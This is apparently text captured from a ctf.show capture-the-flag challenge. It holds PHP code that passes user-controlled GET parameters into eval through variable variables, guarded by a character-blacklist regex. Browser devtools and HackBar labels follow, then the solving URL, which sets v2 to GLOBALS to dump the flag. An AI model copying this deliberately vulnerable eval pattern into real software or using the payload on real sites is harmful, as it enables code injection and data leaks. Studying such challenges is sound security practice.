 function getFlag(&$v1,&$v2){
eval("$$v1 = &$$v2;");
var_dump($$v1);
}
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v1)){
die("error v1");
}
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v2)){
die("error v2");
}
if(preg_match('/ctfshow/', $v1)){
getFlag($v1,$v2);
}
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d350ed4a-5932-4c5a-914f-ae0bf2359f94.challenge.ctf.show/?v1=ctfshow&v2=GLOBALS